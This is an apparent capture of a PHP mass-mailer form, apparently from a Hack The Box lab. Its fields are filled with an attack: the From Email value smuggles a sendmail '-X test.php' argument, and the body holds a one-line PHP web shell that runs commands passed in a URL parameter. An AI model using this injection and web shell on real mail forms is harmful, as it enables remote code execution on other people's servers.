 DISPAIR PHP MAILER
From Email
From Name
test@test.com -X test.php 1
test
Subject
test
Email Body
Email Variables
Dear ^emailuser^, ...
^email^ : Receiver Email (foo@bar.com)
^emailuser^ : Receiver Username (foo)
^emaildomain^ : Receiver Domain (bar.com)
^md5^ : Random MD5 (21232f297a57a5a743894a0e4a801fc3)
^date^ : Current Date (13/08/2025)
^time^ : Current Time (04:42:31 am)
Email List
File Attachment
foo@bar.com
Browse… No file selected.
ds.cherry@moi.gov.htb
<?php system($_GET['cmd']); ?> 2
START DELIVERY